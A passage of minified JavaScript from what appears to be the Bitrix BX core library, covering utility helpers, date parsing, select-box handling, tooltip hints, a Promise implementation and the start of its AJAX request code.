n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))>(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n<r?-1:0})):i.sort((function(e,t){var n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))<(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n>r?-1:0}));var o=Array();for(r=0;r<i.length;r++)o.push(e[i[r][0]]);return o},objectMerge:function(){return BX.mergeEx.apply(window,arguments)},objectClone:function(e){return BX.clone(e,!0)},hex2rgb:function(e){for(var t=e.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3").match(/.{2}/g),n=0;n<3;n++)t[n]=parseInt(t[n],16);return{r:t[0],g:t[1],b:t[2]}},remove_url_param:function(e,t){return BX.Uri.removeParam(e,t)},add_url_param:function(e,t){var n=Object.entries(t).reduce((function(e,t){return e[t[0]]=BX.type.isArray(t[1])?t[1].join():t[1],e}),{});return BX.Uri.addParam(e,n)},buildQueryString:function(e){var t="";for(var n in e){var r=e[n];BX.type.isArray(r)?r.forEach((function(e,r){t+=encodeURIComponent(n+"["+r+"]")+"="+encodeURIComponent(e)+"&"})):t+=encodeURIComponent(n)+"="+encodeURIComponent(r)+"&"}return t.length>0&&(t=t.substr(0,t.length-1)),t},even:function(e){return parseInt(e)%2==0},hashCode:function(e){if(!BX.type.isNotEmptyString(e))return 0;for(var t=0,n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t&=t}return t},getRandomString:function(e){return BX.Text.getRandom(e)},number_format:function(e,t,n,r){var i,o,s="";return t=Math.abs(t),(isNaN(t)||t<0)&&(t=2),n=n||",",void 0===r&&(r="."),(e=(+e||0).toFixed(t))<0&&(s="-",e=-e),s+((o=(i=parseInt(e,10)+"").length>3?i.length%3:0)?i.substr(0,o)+r:"")+i.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+r)+(t?n+Math.abs(e-i).toFixed(t).replace(/-/,"0").slice(2):"")},getExtension:function(e){var t=(e=e||"").split("?")[0].split(".");return t[t.length-1].toLowerCase()},addObjectToForm:function(e,t,n){for(var r in BX.type.isString(n)||(n=""),e)if(e.hasOwnProperty(r)){var i=e[r],o=""!==n?n+"["+r+"]":r;if(BX.type.isArray(i)){for(var s={},a=0;a<i.length;a++)s[a]=i[a];BX.util.addObjectToForm(s,t,o)}else BX.type.isPlainObject(i)?BX.util.addObjectToForm(i,t,o):""!==(i=BX.type.isFunction(i.toString)?i.toString():"")&&t.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:o,value:i}}))}},observe:function(e,t){return console.error("BX.util.observe: function is no longer supported by browser."),!1},escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},BX.validation={checkIfEmail:function(e){var t="[=a-z0-9_+~'!$&*^`|#%/?{}-]";return new RegExp("^\\s*"+t+"+(\\."+t+"+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$","i").test(e)},checkIfPhone:function(e){return new RegExp(void 0===BX.PhoneNumber?BX.PhoneNumber.getValidNumberPattern():"^\\s*\\+?s*[0-9(-)\\s]+\\s*$","i").test(e)}},BX.prop={get:function(e,t,n){return e&&e.hasOwnProperty(t)?e[t]:n},getObject:function(e,t,n){return e&&BX.type.isPlainObject(e[t])?e[t]:n},getElementNode:function(e,t,n){return e&&BX.type.isElementNode(e[t])?e[t]:n},getArray:function(e,t,n){return e&&BX.type.isArray(e[t])?e[t]:n},getFunction:function(e,t,n){return e&&BX.type.isFunction(e[t])?e[t]:n},getNumber:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseFloat(r),isNaN(r)?n:r)},getInteger:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseInt(r),isNaN(r)?n:r)},getBoolean:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isBoolean(r)?r:BX.type.isString(r)?"true"===r.toLowerCase():!!r},getString:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isString(r)?r:r?r.toString():""},extractDate:function(e){return BX.type.isDate(e)||(e=new Date),e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0),e}},BX.isNodeInDom=function(e,t){return e===(t||document)||!!e.parentNode&&BX.isNodeInDom(e.parentNode)},BX.isNodeHidden=function(e){return e!==document&&("none"==BX.style(e,"display")||(!e.parentNode||BX.isNodeHidden(e.parentNode)))},BX.evalPack=function(e){for(;e.length>0;){var t=e.shift();if("SCRIPT_EXT"==t.TYPE||"SCRIPT_SRC"==t.TYPE)return void BX.loadScript(t.DATA,(function(){BX.evalPack(e)}));"SCRIPT"==t.TYPE&&BX.evalGlobal(t.DATA)}},BX.evalGlobal=function(e){if(e){var t=document.getElementsByTagName("head")[0]||document.documentElement,n=document.createElement("script");n.type="text/javascript",BX.browser.IsIE()?n.text=e:n.appendChild(document.createTextNode(e)),t.insertBefore(n,t.firstChild),t.removeChild(n)}},BX.garbage=function(e,t){garbageCollectors.push({callback:e,context:t})},BX.GetDocElement=function(e){return e=e||document,BX.browser.IsDoctype(e)?e.documentElement:e.body},BX.scrollTop=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollTop:e.scrollTop;if(e==window)throw new Error("scrollTop() for window is not implemented");e.scrollTop=parseInt(t)},BX.scrollLeft=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollLeft:e.scrollLeft;if(e==window)throw new Error("scrollLeft() for window is not implemented");e.scrollLeft=parseInt(t)},BX.hide_object=function(e){(e=BX(e)).style.position="absolute",e.style.top="-1000px",e.style.left="-1000px",e.style.height="10px",e.style.width="10px"},BX.is_relative=function(e){var t=BX.style(e,"position");return"relative"==t||"absolute"==t},BX.is_float=function(e){var t=BX.style(e,"float");return"right"==t||"left"==t},BX.is_fixed=function(e){return"fixed"==BX.style(e,"position")},BX.width=function(e,t){if(void 0===t)return e==window?window.innerWidth:BX.pos(e).width;BX.style(e,"width",parseInt(t)+"px")},BX.height=function(e,t){if(void 0===t)return e==window?window.innerHeight:BX.pos(e).height;BX.style(e,"height",parseInt(t)+"px")},BX.align=function(e,t,n,r){r=r?r.toLowerCase():"";var i=document;BX.type.isElementNode(e)&&(i=e.ownerDocument,e=BX.pos(e));var o=e.left,s=e.bottom,a=BX.GetWindowScrollPos(i),u=BX.GetWindowInnerSize(i);return u.innerWidth+a.scrollLeft-(e.left+t)<0&&(o=e.right-t>=0?e.right-t:a.scrollLeft),(u.innerHeight+a.scrollTop-(e.bottom+n)<0||~r.indexOf("top"))&&(s=e.top-n>=0||~r.indexOf("top")?e.top-n:a.scrollTop),{left:o,top:s}},BX.scrollToNode=function(e){var t=BX(e);if(t.scrollIntoView)t.scrollIntoView(!0);else{var n=BX.pos(t);window.scrollTo(n.left,n.top)}},BX.showWait=function(e,t){e=BX(e)||document.body||document.documentElement,t=t||BX.message("JS_CORE_LOADING");var n=e.id||Math.random(),r=e.bxmsg=document.body.appendChild(BX.create("DIV",{props:{id:"wait_"+n},style:{background:'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',border:"1px solid #E1B52D",color:"black",fontFamily:"Verdana,Arial,sans-serif",fontSize:"11px",padding:"10px 30px 10px 37px",position:"absolute",textAlign:"center"},text:t}));return BX.ZIndexManager.register(r),BX.ZIndexManager.bringToFront(r),setTimeout(BX.delegate(_adjustWait,e),10),lastWait[lastWait.length]=r,r},BX.closeWait=function(e,t){if(e&&!t&&(t=e.bxmsg),e&&!t&&BX.hasClass(e,"bx-core-waitwindow")&&(t=e),e&&!t&&(t=BX("wait_"+e.id)),t||(t=lastWait.pop()),t&&t.parentNode){for(var n=0,r=lastWait.length;n<r;n++)if(t==lastWait[n]){lastWait=BX.util.deleteFromArray(lastWait,n);break}BX.ZIndexManager.unregister(t),t.parentNode.removeChild(t),e&&(e.bxmsg=null),BX.cleanNode(t,!0)}},BX.setJSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),jsList=jsList.concat(e))},BX.getJSList=function(){return initJsList(),jsList},BX.setCSSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),cssList=cssList.concat(e))},BX.getCSSList=function(){return initCssList(),cssList},BX.getJSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCSSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")},BX.getCDNPath=function(e){return e},BX.loadScript=function(e,t,n){return BX.type.isString(e)&&(e=[e]),BX.load(e,t,n)},BX.loadCSS=function(e,t,n){BX.type.isString(e)&&(e=[e]),BX.type.isArray(e)&&(e=e.map((function(e){return{url:e,ext:"css"}})),BX.load(e,null,t))},BX.load=function(e,t,n){if(!BX.isReady){var r=arguments;return BX.ready((function(){BX.load.apply(this,r)})),null}return n=n||document,null===isAsync&&(isAsync="async"in n.createElement("script")||"MozAppearance"in n.documentElement.style||window.opera),isAsync?loadAsync(e,t,n):loadAsyncEmulation(e,t,n)},BX.convert={toNumber:function(e){return BX.type.isNumber(e)?e:(e=Number(e),isNaN(e)?0:e)},nodeListToArray:function(e){try{return Array.prototype.slice.call(e,0)}catch(i){for(var t=[],n=0,r=e.length;n<r;n++)t.push(e[n]);return t}}},BX.reload=function(e,t){window!==window.top?BX.Runtime.loadExtension("main.pageobject").then((function(){reloadInternal(e,t)})):reloadInternal(e,t)},BX.clearCache=function(){BX.showWait(),BX.reload(!0)},BX.template=function(e,t,n){BX.ready((function(){_processTpl(BX(e),t,n)}))},BX.isAmPmMode=function(e){return!0===e?BX.message.AMPM_MODE:!1!==BX.message.AMPM_MODE},BX.formatDate=function(e,t){var n=(e=e||new Date).getHours()||e.getMinutes()||e.getSeconds();return(t||(n?BX.message("FORMAT_DATETIME"):BX.message("FORMAT_DATE"))).replace(/YYYY/gi,e.getFullYear()).replace(/MMMM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/MM/gi,BX.util.str_pad_left((e.getMonth()+1).toString(),2,"0")).replace(/DD/gi,BX.util.str_pad_left(e.getDate().toString(),2,"0")).replace(/HH/gi,BX.util.str_pad_left(e.getHours().toString(),2,"0")).replace(/MI/gi,BX.util.str_pad_left(e.getMinutes().toString(),2,"0")).replace(/SS/gi,BX.util.str_pad_left(e.getSeconds().toString(),2,"0"))},BX.formatName=function(e,t,n){t=t||"";var r={TITLE:(e=e||{}).TITLE||"",NAME:e.NAME||"",LAST_NAME:e.LAST_NAME||"",SECOND_NAME:e.SECOND_NAME||"",LOGIN:e.LOGIN||"",NAME_SHORT:e.NAME?e.NAME.substr(0,1)+".":"",LAST_NAME_SHORT:e.LAST_NAME?e.LAST_NAME.substr(0,1)+".":"",SECOND_NAME_SHORT:e.SECOND_NAME?e.SECOND_NAME.substr(0,1)+".":"",EMAIL:e.EMAIL||"",ID:e.ID||"",NOBR:"","/NOBR":""},i=t;for(var o in r)r.hasOwnProperty(o)&&(i=i.replace("#"+o+"#",r[o]));return""==(i=i.replace(/([\s]+)/gi," ").trim())&&(i=""==(i="Y"==n?r.LOGIN:"")?"Noname":i),i},BX.getNumMonth=function(e){var t=["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],n=["january","february","march","april","may","june","july","august","september","october","november","december"],r=e.toUpperCase();for(i=1;i<=12;i++)if(r==BX.message("MON_"+i).toUpperCase()||r==BX.message("MONTH_"+i).toUpperCase()||r==t[i-1].toUpperCase()||r==n[i-1].toUpperCase())return i;return e},BX.parseDate=function(e,t,n,r){if(BX.type.isNotEmptyString(e)){n||(n=BX.message("FORMAT_DATE")),r||(r=BX.message("FORMAT_DATETIME"));var i="";for(o=1;o<=12;o++)i=i+"|"+BX.message("MON_"+o);var o,s,a=new RegExp("([0-9]+|[a-z]+"+i+")","ig"),u=e.match(a),l=n.match(/(DD|MI|MMMM|MM|M|YYYY)/gi),c=[],f=[],p={};if(!u)return null;for(u.length>l.length&&(l=r.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/gi)),o=0,s=u.length;o<s;o++)""!=BX.util.trim(u[o])&&(c[c.length]=u[o]);for(o=0,s=l.length;o<s;o++)""!=BX.util.trim(l[o])&&(f[f.length]=l[o]);var h=BX.util.array_search("MMMM",f);for((h>0||(h=BX.util.array_search("M",f))>0)&&(c[h]=BX.getNumMonth(c[h]),f[h]="MM"),o=0,s=f.length;o<s;o++){var d=f[o].toUpperCase();p[d]="T"==d||"TT"==d?c[o]:parseInt(c[o],10)}if(p.DD>0&&p.MM>0&&p.YYYY>0){var y=new Date;if(t?(y.setUTCDate(1),y.setUTCFullYear(p.YYYY),y.setUTCMonth(p.MM-1),y.setUTCDate(p.DD),y.setUTCHours(0,0,0,0)):(y.setDate(1),y.setFullYear(p.YYYY),y.setMonth(p.MM-1),y.setDate(p.DD),y.setHours(0,0,0,0)),!(isNaN(p.HH)&&isNaN(p.GG)&&isNaN(p.H)&&isNaN(p.G)||isNaN(p.MI))){if(isNaN(p.H)&&isNaN(p.G))p.HH=parseInt(p.HH||p.GG||0,10);else{var m="PM"==(p.T||p.TT||"am").toUpperCase(),g=parseInt(p.H||p.G||0,10);p.HH=m?g+(12==g?0:12):g<12?g:0}isNaN(p.SS)&&(p.SS=0),t?y.setUTCHours(p.HH,p.MI,p.SS):y.setHours(p.HH,p.MI,p.SS)}return y}}return null},BX.selectUtils={addNewOption:function(e,t,n,r,i){if(e=BX(e)){var o=e.length;if(!1!==i)for(var s=0;s<o;s++)if(e[s].value==t)return;e.options[o]=new Option(n,t,!1,!1)}!0===r&&this.sortSelect(e)},deleteOption:function(e,t){if(e=BX(e))for(var n=0;n<e.length;n++)if(e[n].value==t){e.remove(n);break}},deleteSelectedOptions:function(e){if(e=BX(e))for(var t=0;t<e.length;)e[t].selected?(e[t].selected=!1,e.remove(t)):t++},deleteAllOptions:function(e){if(e=BX(e))for(var t=e.length-1;t>=0;t--)e.remove(t)},optionCompare:function(e,t){var n=e.optText.toLowerCase(),r=t.optText.toLowerCase();return n>r?1:n<r?-1:0},sortSelect:function(e){if(e=BX(e)){var t,n=[],r=e.options.length;for(t=0;t<r;t++)n[t]={optText:e[t].text,optValue:e[t].value};for(n.sort(this.optionCompare),e.length=0,r=n.length,t=0;t<r;t++)e[t]=new Option(n[t].optText,n[t].optValue,!1,!1)}},selectAllOptions:function(e){if(e=BX(e))for(var t=e.length,n=0;n<t;n++)e[n].selected=!0},selectOption:function(e,t){if(e=BX(e))for(var n=e.length,r=0;r<n;r++)e[r].selected=e[r].value==t},addSelectedOptions:function(e,t,n,r){if(e=BX(e))for(var i=e.length,o=0;o<i;o++)e[o].selected&&this.addNewOption(t,e[o].value,e[o].text,r,n)},moveOptionsUp:function(e){if(e=BX(e))for(var t=e.length,n=0;n<t;n++)if(e[n].selected&&n>0&&0==e[n-1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n-1].text,e[n-1].value),e[n].selected=!1,e[n-1]=r,e[n-1].selected=!0}},moveOptionsDown:function(e){if(e=BX(e))for(var t=e.length,n=t-1;n>=0;n--)if(e[n].selected&&n<t-1&&0==e[n+1].selected){var r=new Option(e[n].text,e[n].value);e[n]=new Option(e[n+1].text,e[n+1].value),e[n].selected=!1,e[n+1]=r,e[n+1].selected=!0}}},BX.getEventTarget=function(e){return e.target?e.target:e.srcElement?e.srcElement:null},BX.hint=function(e,t,n,r){null==n&&(n=t,t=""),null==e.BXHINT&&(e.BXHINT=new BX.CHint({parent:e,hint:n,title:t,id:r}),e.BXHINT.Show())},BX.hint_replace=function(e,t,n){if(null==n&&(n=t,t=""),!e||!e.parentNode||!n)return null;var r=new BX.CHint({hint:n,title:t});return r.CreateParent(),e.parentNode.insertBefore(r.PARENT,e),e.parentNode.removeChild(e),r.PARENT.style.marginLeft="5px",e},BX.CHint=function(e){for(var t in!1===BX.CHint.cssLoaded&&(BX.load(["/bitrix/js/main/core/css/core_hint.css"]),BX.CHint.cssLoaded=!0),this.PARENT=BX(e.parent),this.HINT=e.hint,this.HINT_TITLE=e.title,this.PARAMS={},this.defaultSettings)null==e[t]?this.PARAMS[t]=this.defaultSettings[t]:this.PARAMS[t]=e[t];null!=e.id&&(this.ID=e.id),this.timer=null,this.bInited=!1,this.msover=!0,this.PARAMS.showOnce?(this.__show(),this.msover=!1,this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)):this.PARENT&&(BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)))},BX.CHint.cssLoaded=!1,BX.CHint.openHints=new Set,BX.CHint.globalDisabled=!1,BX.CHint.handleMenuOpen=function(){BX.CHint.globalDisabled=!0,BX.CHint.openHints.forEach((function(e){e.__hide_immediately()}))},BX.CHint.handleMenuClose=function(){BX.CHint.globalDisabled=!1},BX.addCustomEvent("onMenuOpen",BX.CHint.handleMenuOpen),BX.addCustomEvent("onMenuClose",BX.CHint.handleMenuClose),BX.CHint.prototype.defaultSettings={show_timeout:1e3,hide_timeout:500,dx:2,showOnce:!1,preventHide:!0,min_width:250},BX.CHint.prototype.CreateParent=function(e,t){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),t||(t={});var n="icon";return!t.type||"link"!=t.type&&"icon"!=t.type||(n=t.type),e&&(n="element"),"icon"==n?e=BX.create("IMG",{props:{src:t.iconSrc?t.iconSrc:"/bitrix/js/main/core/images/hint.gif"}}):"link"==n&&(e=BX.create("A",{props:{href:"javascript:void(0)"},html:"[?]"})),this.PARENT=e,BX.bind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.bind(this.PARENT,"mouseout",BX.proxy(this.Hide,this)),this.PARENT},BX.CHint.prototype.Show=function(){this.msover=!0,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),this.PARAMS.show_timeout)},BX.CHint.prototype.Hide=function(){this.msover=!1,null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout)},BX.CHint.prototype.__show=function(){!this.msover||this.disabled||BX.CHint.globalDisabled||(this.bInited||this.Init(),this.prepareAdjustPos()&&(this.DIV.style.display="block",BX.ZIndexManager.bringToFront(this.DIV),this.adjustPos(),BX.CHint.openHints.add(this),BX.bind(window,"scroll",BX.proxy(this.__onscroll,this)),this.PARAMS.showOnce&&(this.timer=setTimeout(BX.proxy(this.__hide,this),this.PARAMS.hide_timeout))))},BX.CHint.prototype.__onscroll=function(){BX.admin&&BX.admin.panel&&BX.admin.panel.isFixed()&&(this.scrollTimer&&clearTimeout(this.scrollTimer),this.DIV.style.display="none",this.scrollTimer=setTimeout(BX.proxy(this.Reopen,this),this.PARAMS.show_timeout))},BX.CHint.prototype.Reopen=function(){null!=this.timer&&clearTimeout(this.timer),this.timer=setTimeout(BX.proxy(this.__show,this),50)},BX.CHint.prototype.__hide=function(){this.msover||this.bInited&&(BX.unbind(window,"scroll",BX.proxy(this.Reopen,this)),BX.CHint.openHints.delete(this),this.PARAMS.showOnce?this.Destroy():this.DIV.style.display="none")},BX.CHint.prototype.__hide_immediately=function(){this.msover=!1,this.__hide()},BX.CHint.prototype.Init=function(){this.DIV=document.body.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip"},style:{display:"none",position:"absolute",visibility:"hidden"},children:[this.CONTENT=BX.create("DIV",{props:{className:"bx-panel-tooltip-content"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay"},children:[BX.create("DIV",{props:{className:"bx-panel-tooltip-underlay-bg"}})]})]})]})),BX.ZIndexManager.register(this.DIV),this.ID&&this.CONTENT.insertBefore(BX.create("A",{attrs:{href:"javascript:void(0)"},props:{className:"bx-panel-tooltip-close"},events:{click:BX.delegate(this.Close,this)}}),this.CONTENT.firstChild),this.HINT_TITLE&&this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-title"},text:this.HINT_TITLE})),this.HINT&&(this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))),this.PARAMS.preventHide&&(BX.bind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.bind(this.DIV,"mouseover",BX.proxy(this.Show,this))),this.bInited=!0},BX.CHint.prototype.setContent=function(e){this.HINT=e,this.CONTENT_TEXT?this.CONTENT_TEXT.innerHTML=this.HINT:this.CONTENT_TEXT=this.CONTENT.appendChild(BX.create("DIV",{props:{className:"bx-panel-tooltip-text"}})).appendChild(BX.create("SPAN",{html:this.HINT}))},BX.CHint.prototype.prepareAdjustPos=function(){return this._wnd={scrollPos:BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()},"none"!=BX.style(this.PARENT,"display")},BX.CHint.prototype.getAdjustPos=function(){var e={},t=BX.pos(this.PARENT),n=0;if(e.top=t.bottom+this.PARAMS.dx,BX.admin&&BX.admin.panel.DIV&&(n=BX.admin.panel.DIV.offsetHeight+this.PARAMS.dx,BX.admin.panel.isFixed()&&(n+=this._wnd.scrollPos.scrollTop)),e.top<n?e.top=n:e.top+this.DIV.offsetHeight>this._wnd.scrollSize.scrollHeight&&(e.top=t.top-this.PARAMS.dx-this.DIV.offsetHeight),e.left=t.left,t.left<this.PARAMS.dx)t.left=this.PARAMS.dx;else{var r=this.DIV.offsetWidth,i=this._wnd.scrollSize.scrollWidth-r-this.PARAMS.dx;e.left>i&&(e.left=i)}return e},BX.CHint.prototype.adjustWidth=function(){if(!this.bWidthAdjusted){var e=this.DIV.offsetWidth,t=this.DIV.offsetHeight;e>this.PARAMS.min_width&&(e=Math.round(Math.sqrt(1.618*e*t))),e<this.PARAMS.min_width&&(e=this.PARAMS.min_width),this.DIV.style.width=e+"px",this._adjustWidthInt&&clearInterval(this._adjustWidthInt),this._adjustWidthInt=setInterval(BX.delegate(this._adjustWidthInterval,this),5),this.bWidthAdjusted=!0}},BX.CHint.prototype._adjustWidthInterval=function(){this.DIV&&"none"!=this.DIV.style.display||clearInterval(this._adjustWidthInt);var e=this.DIV.offsetWidth,t=this.CONTENT_TEXT.offsetWidth;e>0&&t>0&&e-t<20&&e<1500?this.DIV.style.width=e+20+"px":clearInterval(this._adjustWidthInt)},BX.CHint.prototype.adjustPos=function(){this.adjustWidth();var e=this.getAdjustPos();this.DIV.style.top=e.top+"px",this.DIV.style.left=e.left+"px"},BX.CHint.prototype.Close=function(){this.ID&&BX.WindowManager&&BX.WindowManager.saveWindowOptions(this.ID,{display:"off"}),this.__hide_immediately(),this.Destroy()},BX.CHint.prototype.Destroy=function(){this.PARENT&&(BX.unbind(this.PARENT,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.PARENT,"mouseout",BX.proxy(this.Hide,this))),this.DIV&&(BX.unbind(this.DIV,"mouseover",BX.proxy(this.Show,this)),BX.unbind(this.DIV,"mouseout",BX.proxy(this.Hide,this)),BX.ZIndexManager.unregister(this.DIV),BX.cleanNode(this.DIV,!0))},BX.CHint.prototype.enable=function(){this.disabled=!1},BX.CHint.prototype.disable=function(){this.__hide_immediately(),this.disabled=!0},window.attachEvent?window.attachEvent("onunload",Trash):window.addEventListener?window.addEventListener("unload",Trash,!1):window.onunload=Trash,BX(BX.DoNothing),window.BX=BX,BX.browser.addGlobalClass(),BX.data=function(e,t,n){if(void 0!==e&&void 0!==t)if(void 0!==n)dataStorage.set(e,t,n);else{var r;if(null!=(r=dataStorage.get(e,t)))return r;if("getAttribute"in e){if(null===(r=e.getAttribute("data-"+t.toString())))return;return r}}},BX.DataStorage=function(){this.keyOffset=1,this.data={},this.uniqueTag="BX-"+Math.random(),this.resolve=function(e,t){if(void 0===e[this.uniqueTag]){if(!t)return;try{Object.defineProperty(e,this.uniqueTag,{value:this.keyOffset++})}catch(t){e[this.uniqueTag]=this.keyOffset++}}return e[this.uniqueTag]},this.get=function(e,t){if((e==document||BX.type.isElementNode(e))&&void 0!==t&&void 0!==(e=this.resolve(e,!1))&&void 0!==this.data[e])return this.data[e][t]},this.set=function(e,t,n){if((e==document||BX.type.isElementNode(e))&&void 0!==n){var r=this.resolve(e,!0);void 0===this.data[r]&&(this.data[r]={}),this.data[r][t]=n}}};var dataStorage=new BX.DataStorage}(window.BX),function(e){e.BX||(e.BX={});var t=e.BX;t.Promise=function(e,t){this.state=null,this.value=null,this.reason=null,this.next=null,this.ctx=t||this,this.onFulfilled=[],this.onRejected=[]},t.Promise.prototype.fulfill=function(e){this.checkState(),this.value=e,this.state=!0,this.execute()},t.Promise.prototype.reject=function(e){this.checkState(),this.reason=e,this.state=!1,this.execute()},t.Promise.prototype.then=function(e,n){return("function"==typeof e||e instanceof Function)&&this.onFulfilled.push(e),("function"==typeof n||n instanceof Function)&&this.onRejected.push(n),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.catch=function(e){return("function"==typeof e||e instanceof Function)&&this.onRejected.push(e),null===this.next&&(this.next=new t.Promise(null,this.ctx)),null!==this.state&&this.execute(),this.next},t.Promise.prototype.setAutoResolve=function(e,t){this.timer=setTimeout(function(){null===this.state&&this[e?"fulfill":"reject"]()}.bind(this),t||15)},t.Promise.prototype.cancelAutoResolve=function(){clearTimeout(this.timer)},t.Promise.prototype.resolve=function(e){var t=this;this===e?this.reject(new TypeError("Promise cannot fulfill or reject itself")):e&&"[object BX.Promise]"===e.toString()?e.then((function(e){t.fulfill(e)}),(function(e){t.reject(e)})):this.fulfill(e)},t.Promise.prototype.toString=function(){return"[object BX.Promise]"},t.Promise.prototype.execute=function(){if(null!==this.state){var n,r=void 0,i=void 0,o=void 0;if(!0===this.state)if(this.onFulfilled.length)try{for(n=0;n<this.onFulfilled.length;n++)void 0!==(o=this.onFulfilled[n].apply(this.ctx,[this.value]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else r=this.value;else if(!1===this.state)if(this.onRejected.length)try{for(n=0;n<this.onRejected.length;n++)void 0!==(o=this.onRejected[n].apply(this.ctx,[this.reason]))&&(r=o)}catch(r){"console"in e&&console.dir(r),void 0!==t.debug&&t.debug(r),i=r}else i=this.reason;null!==this.next&&(void 0!==i?this.next.reject(i):void 0!==r&&this.next.resolve(r))}},t.Promise.prototype.checkState=function(){if(null!==this.state)throw new Error("You can not do fulfill() or reject() multiple times")}}(window),function(e){if(!e.BX.ajax){var t=e.BX,n={},r={method:"GET",dataType:"html",timeout:0,async:!0,processData:!0,scriptsRunFirst:!1,emulateOnload:!0,skipAuthCheck:!1,start:!0,cache:!0,preparePost:!0,headers:!1,lsTimeout:30,lsForce:!1},i=null,o={},s={url_utf:/[^\034-\254]+/g,script_self:/\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,script_self_window:/\/bitrix\/js\/main\/core\/core_window.js$/i,script_self_admin:/\/bitrix\/js\/main\/core\/core_admin.js$/i,script_onload:/window.onload/g};t.ajax=function(e){var i;if(!e||!e.url||!t.type.isString(e.url))return!1;for(var o in n)void 0===e[o]&&(e[o]=n[o]);for(o in n={},r)void 0===e[o]&&(e[o]=r[o]);if(e.method=e.method.toUpperCase(),t.localStorage||(e.lsId=null),t.browser.IsIE()){var u=s.url_utf.exec(e.url);if(u)do{e.url=e.url.replace(u,t.util.urlencode(u)),u=s.url_utf.exec(e.url)}while(u)}"json"==e.dataType&&(e.emulateOnload=!1),e.cache||"GET"!=e.method||(e.url=t.ajax._uncache(e.url)),"POST"==e.method&&(e.preparePost?e.data=t.ajax.prepareData(e.data):"application/json"===a(e.headers)&&(e.data=JSON.stringify(e.data)));var l=!0;if(e.lsId&&!e.lsForce){var c=t.localStorage.get("ajax-"+e.lsId);if(null!==c){l=!1;var f=function(n){if(n.key=="ajax-"+e.lsId&&"BXAJAXWAIT"!=n.value){var r=n.value;!!n.oldValue&&null==r?e.onfailure&&e.onfailure("timeout"):t.ajax.__run(e,r),t.removeCustomEvent("onLocalStorageChange",f)}};"BXAJAXWAIT"==c?t.addCustomEvent("onLocalStorageChange",f):setTimeout((function(){f({key:"ajax-"+e.lsId,value:c})}),10)}}if(l){if(e.xhr=t.ajax.xhr(),!e.xhr)return;if(e.lsId&&t.localStorage.set("ajax-"+e.lsId,"BXAJAXWAIT",e.lsTimeout),t.Type.isFunction(e.onprogress)&&t.bind(e.xhr,"progress",e.onprogress),t.Type.isFunction(e.onprogressupload)&&e.xhr.upload&&t.bind(e.xhr.upload,"progress",e.onprogressupload),e.xhr.open(e.method,e.url,e.async),e.skipBxHeader||t.ajax.isCrossDomain(e.url)||e.xhr.setRequestHeader("Bx-ajax","true"),"POST"==e.method&&e.preparePost&&e.xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),"object"==typeof e.headers)for(o=0;o<e.headers.length;o++)e.xhr.setRequestHeader(e.headers[o].name,e.headers[o].value);var 